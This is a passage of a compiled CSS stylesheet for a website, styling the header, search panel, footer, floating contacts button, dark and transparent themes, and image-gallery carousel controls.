  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--text);
  background-color: rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts {
    height: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-contacts {
    display: none;
  }
}
.header-contacts span {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-contacts:hover span {
    opacity: 0.3;
  }
}
.header-contacts:active span {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-contacts::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background-color: var(--accent);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts::before {
    width: 8px;
    height: 8px;
  }
}

.header-burger {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-burger {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 45px;
    height: 45px;
    gap: 4px;
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
  }
  .header-burger::after, .header-burger::before {
    content: "";
    display: block;
    height: 2px;
    width: 100%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    background-color: currentColor;
    -webkit-transition: var(--transition) transform, var(--transition-active) color;
    transition: var(--transition) transform, var(--transition-active) color;
  }
  .header-burger:active::after, .header-burger:active::before {
    color: var(--accent);
  }
}

.search-panel-logo {
  display: block;
  color: var(--grey);
  -ms-flex-item-align: center;
      align-self: center;
}
.search-panel-logo,
.search-panel-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
.search-panel-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}

.search-panel-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
}

.search-panel-input {
  height: 100%;
  border: none;
  padding-left: 20px;
  padding-right: 0;
  width: 100%;
  background-color: transparent;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel-input {
    font-size: 12px !important;
    font-weight: 600 !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-input {
    padding-right: 20px;
    border-left: 1px solid var(--border);
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-input {
    padding-right: 0;
  }
}
.search-panel-input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-moz-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:focus, .search-panel-input:focus-visible {
  outline: none;
}

.search-panel-submit-btn,
.search-panel-close-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 31px;
  height: 31px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {
  .search-panel-submit-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.search-panel-close-btn {
  opacity: 0.3;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (min-width: 1200px) {
  .search-panel-close-btn {
    display: none;
  }
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-close-btn:hover {
    opacity: 1;
  }
}
.search-panel-close-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.search-panel {
  position: absolute;
  bottom: calc(100% + 10px);
  right: 15px;
  width: 37.5%;
  background-color: var(--bg-alt);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  padding: 3px 20px 3px 0;
  border-radius: 100px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel {
    padding: 0 15px 0 0;
    bottom: calc(100% + 8px);
    right: 10px;
    height: 42px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel {
    display: none;
    padding: 8px 10px;
    top: 0;
    right: 0;
    left: 0;
    bottom: unset;
    width: 100%;
    height: 60px;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel {
    padding: 4px;
    height: 53px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel.is-visible {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-animation: fadeIn 800ms;
            animation: fadeIn 800ms;
    gap: 5px;
  }
}
.search-panel.is-selected {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 27px;
  border-top-left-radius: 27px;
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected .search-panel-close-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (min-width: 576px) {
  .search-panel.is-selected {
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected {
    border-top-right-radius: 21px;
    border-top-left-radius: 21px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel.is-selected {
    border-top-right-radius: 25px;
    border-top-left-radius: 25px;
  }
}
.search-panel.is-selected::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .search-panel.is-selected::after {
    left: 8px;
    right: 8px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel.is-selected::after {
    left: 4px;
    right: 4px;
  }
}
.search-panel.is-selected .search-panel-suggestions {
  display: block;
  -webkit-animation: fadeIn 800ms;
          animation: fadeIn 800ms;
}
.search-panel__logo {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .search-panel__logo {
    display: block;
    margin-right: 20px;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel__logo {
    margin-right: 5px;
  }
}

.search-panel-suggestions {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: var(--bg-alt);
  padding: 10px 10px 30px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions {
    padding: 5px 3px 20px 8px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions {
    padding: 5px 0 15px 4px;
  }
}

.search-panel-suggestions-list {
  padding-right: 5px;
  max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 60px);
  overflow: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  padding-left: 5px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions-list {
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 40px);
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-suggestions-list {
    padding-left: 206px;
  }
}
@media screen and (max-width: 767.98px) {
  .search-panel-suggestions-list {
    padding-left: 0;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-list {
    padding-right: 4px;
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 30px);
  }
}

.search-panel-suggestions-link {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  color: inherit;
  width: 100%;
  border-bottom: 1px solid var(--border);
  gap: 6px;
  -webkit-transition: var(--transition) border-color;
  transition: var(--transition) border-color;
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 31px;
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-link {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.search-panel-suggestions-link::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateY(-50%) rotate(-45deg);
      -ms-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
  opacity: 0;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-suggestions-link:hover {
    border-color: var(--accent);
  }
  .search-panel-suggestions-link:hover::after {
    opacity: 1;
  }
}

.search-panel-suggestions-link-breadcrumbs span {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.search-panel-suggestions-link-breadcrumbs span:not(:last-child)::after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.5px 0 3.5px 6px;
  border-color: transparent transparent transparent currentColor;
  -webkit-transform: translateY(-10%) translateX(10%);
      -ms-transform: translateY(-10%) translateX(10%);
          transform: translateY(-10%) translateX(10%);
  margin-left: 5px;
  margin-right: 5px;
}

.header-top-contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts {
    padding-left: 160px;
  }
}

.header-top-contacts-item {
  display: grid;
  grid-template-columns: 24px auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  grid-auto-rows: -webkit-min-content;
  grid-auto-rows: min-content;
  gap: 3px 10px;
  padding: 0 20px;
  border-right: 1px solid var(--border);
}
.header-top-contacts-item__label {
  grid-column: 2;
  grid-row: 1;
  font-size: 10px;
  font-weight: 600;
  color: var(--text);
  text-transform: uppercase;
  letter-spacing: 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts-item__label {
    font-size: 9px;
  }
}
.header-top-contacts-item__icon {
  color: var(--accent);
  grid-row: 1/3;
  grid-column: 1;
}
.header-top-contacts-item__link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  color: var(--text);
  white-space: nowrap;
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
.header-top-contacts-item__link--rowspan-2 {
  grid-row: 1/3;
}

.header-bottom-contacts {
  padding-right: 5px;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom-contacts {
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.header-bottom-contact-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

[data-theme=dark] .header-theme .icon-sun {
  display: none;
}
[data-theme=dark] .header-theme .icon-moon {
  display: block;
}
[data-theme=dark] .header-theme-toggle::after {
  left: calc(100% - 18px);
}
[data-theme=dark] .header-contacts {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-theme-toggle {
  background-color: rgba(0, 0, 0, 0.1);
}
[data-theme=dark] .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .search-panel-suggestions-link-breadcrumbs {
  color: var(--text);
  opacity: 0.7;
}
[data-theme=dark] .search-panel-logo {
  color: var(--text);
}
[data-theme=dark] .header-top {
  background-color: rgba(255, 255, 255, 0.1);
}

.header--transparent .header-top {
  background-color: rgba(41, 41, 41, 0.4);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-bottom {
  background-color: rgba(41, 41, 41, 0.2);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-logo {
  color: var(--white);
}
.header--transparent .header-location {
  color: car(--white);
}
.header--transparent .header-location-link {
  color: var(--white);
}
.header--transparent .header-nav-link {
  color: var(--white);
}
.header--transparent .header-theme {
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-theme .icon {
  color: var(--white);
}
.header--transparent .header-theme-toggle {
  background-color: rgba(255, 255, 255, 0.2);
}
.header--transparent .header-theme-toggle::after {
  background-color: var(--white);
}
.header--transparent .header-contacts {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-cart-btn:not([data-cart-content]) {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-search-btn {
  color: var(--white);
}
.header--transparent .header-burger {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .header--transparent .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--white);
    opacity: 0.7;
  }
}
.header--transparent .header-top-contacts-item__label {
  color: var(--white);
}
.header--transparent .header-top-contacts-item__link {
  color: var(--white);
}
.header--transparent .header-bottom-contact-link {
  color: var(--white);
}

.footer-offset {
  padding-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .footer-offset {
    padding-top: 40px;
  }
}

.footer {
  margin-top: auto;
  padding-top: 75px;
  padding-bottom: 140px;
  overflow: hidden;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  background-color: #171718;
  background-repeat: repeat-x;
  background-position: bottom 25px center;
  background-size: auto 72px;
}
@media screen and (max-width: 1399.98px) {
  .footer {
    padding-top: 40px;
    padding-bottom: 105px;
    background-size: auto 50px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer {
    background-position: bottom 15px center;
  }
}

.footer-top {
  padding-bottom: 30px;
}

.footer-top-container {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(24, 1fr);
}
@media screen and (max-width: 1199.98px) {
  .footer-top-container {
    gap: 40px 10px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575.98px) {
  .footer-top-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 30px;
  }
}

.footer-mainlinks {
  grid-column: 1/9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 75px;
}
@media screen and (max-width: 1199.98px) {
  .footer-mainlinks {
    grid-column: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-mainlinks {
    gap: 30px;
  }
}

.footer-form {
  grid-column: 9/17;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 450px;
  width: 100%;
  gap: 20px;
}
@media screen and (max-width: 1199.98px) {
  .footer-form {
    padding-top: 80px;
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-form {
    padding-top: 0;
    max-width: 100%;
  }
}

.footer-contacts {
  position: relative;
  grid-column: 17/25;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 12.5%;
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts {
    padding-top: 40px;
    border-top: 1px solid var(--border-light);
    padding-left: 0;
    grid-column: 1/3;
    gap: 20px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-contacts {
    padding-top: 30px;
    width: 100%;
  }
}
.footer-contacts::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 6%;
  width: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts::before {
    display: none;
  }
}

.footer-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
}

.footer-adderss {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-adderss {
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-adderss {
    grid-column: 1/3;
  }
}

.footer-email {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-email {
    grid-column: 1;
    grid-row: 1;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-email {
    grid-column: 1/3;
    grid-row: 2;
  }
}

.footer-logo {
  display: block;
  color: var(--grey);
}
.footer-logo,
.footer-logo svg {
  width: 80px;
  height: auto;
  aspect-ratio: 79/85;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo,
  .footer-logo svg {
    width: 170px;
    height: auto;
    aspect-ratio: 169/41;
  }
}
.footer-logo .icon-logo-horizontal {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-vertical {
    display: none;
  }
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 5px;
}

.footer-form-policy {
  font-family: var(--font-family-base);
  font-weight: 500;
  font-size: 12px;
}

.footer-form-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
}

.footer-form-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 991.98px) {
  .footer-form-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 20px;
    max-width: 300px;
  }
}

.footer-bottom {
  position: relative;
  color: var(--grey);
  padding-top: 30px;
}
.footer-bottom::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom::before {
    left: var(--container-gutters);
    right: var(--container-gutters);
  }
}

.footer-bottom-container {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom-container {
    grid-template-columns: repeat(2, 1fr);
    gap: 40px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-bottom-container {
    grid-template-columns: 1fr auto;
    gap: 30px 10px;
  }
}

.footer-copyrights {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .footer-copyrights {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-copyrights {
    grid-column: span 2;
  }
}

.footer-attention {
  grid-column: 9/17;
}
@media screen and (max-width: 1199.98px) {
  .footer-attention {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-attention {
    grid-column: span 2;
  }
}

.footer-techlinks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 15px;
  padding-left: 20%;
  grid-column: 17/22;
}
@media screen and (min-width: 1400px) {
  .footer-techlinks {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-techlinks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-left: unset;
    grid-column: unset;
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-techlinks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 10px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    grid-column: 1;
  }
}

.footer-developer {
  grid-column: 22/25;
  align-self: start;
  justify-self: end;
}
@media screen and (min-width: 1400px) {
  .footer-developer {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-developer {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-developer {
    grid-column: 2;
  }
}

.contacts-pin {
  position: fixed;
  bottom: 40px;
  right: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
  z-index: 80;
}
@media screen and (max-width: 1870px) {
  .contacts-pin {
    right: var(--container-gutters);
    bottom: var(--container-gutters);
  }
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin {
    gap: 5px;
  }
}
.contacts-pin.is-selected .contacts-pin-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinClose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinOpen {
  display: none;
}

.contacts-pin-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 67px;
  height: 67px;
  background-color: var(--accent);
  color: var(--white);
  border-radius: 20px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control {
    width: 42px;
    height: 42px;
    border-radius: 10px;
  }
}
.contacts-pin-control > svg {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 31px;
  height: 31px;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control > svg {
    width: 24px;
    height: 24px;
  }
}

.contacts-pin-list {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-list {
    gap: 5px;
  }
}

#contactsPinClose {
  display: none;
  background-color: var(--black);
}

.fancybox__backdrop {
  background: var(--backdrop);
}

.fancybox__content, .fancybox__container {
  color: var(--text-color);
}

.fancybox__content :focus {
  outline: none !important;
}

.fancybox__container {
  --carousel-button-svg-filter: none;
}

.fancybox__slide {
  --carousel-button-width: 46px;
  --carousel-button-height: 46px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__slide {
    --carousel-button-width: 35px;
    --carousel-button-height: 35px;
    --carousel-button-svg-width: 18px;
    --carousel-button-svg-height: 18px;
  }
}

.fancybox__content > .carousel__button.is-close {
  color: var(--text);
  background-color: var(--bg);
  border-radius: 12px;
  top: 0;
  right: -66px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__content > .carousel__button.is-close {
    top: 10px;
    right: 10px;
    background-color: transparent;
  }
}
.fancybox__content > .carousel__button.is-close svg {
  stroke-width: 1px;
}

@media screen and (max-width: 575.98px) {
  .fancybox__container--mobile-swipe-to-close .fancybox__slide {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .fancybox__container--mobile-swipe-to-close .fancybox__slide::after {
    display: none;
  }
}

.fancybox__toolbar__items {
  gap: 3px;
}

@media screen and (min-width: 1024px) {
  .carousel__button {
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    --carousel-button-height: 45px;
  }
}
.carousel__button.is-next, .carousel__button.is-prev {
  border-radius: 10px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-transition-duration: var(--transition);
            transition-duration: var(--transition);
    -webkit-transition-property: color, background-color, border-color;
    transition-property: color, background-color, border-color;
    width: 68px;
    height: 54px;
    border-radius: 20px;
    background-color: var(--bg-alt);
    color: var(--text);
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    width: 52px;
    height: 45px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    border-radius: 10px;
  }
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next:active, .carousel__button.is-prev:active {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
  }
  .carousel__button.is-next > svg, .carousel__button.is-prev > svg {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 10px;
    height: 10px;
  }
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  border-color: var(--accent);
  border-width: 3px;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
}

.fancybox__image {
  display: block;
  background-color: var(--bg-alt);
  border-radius: 30px;
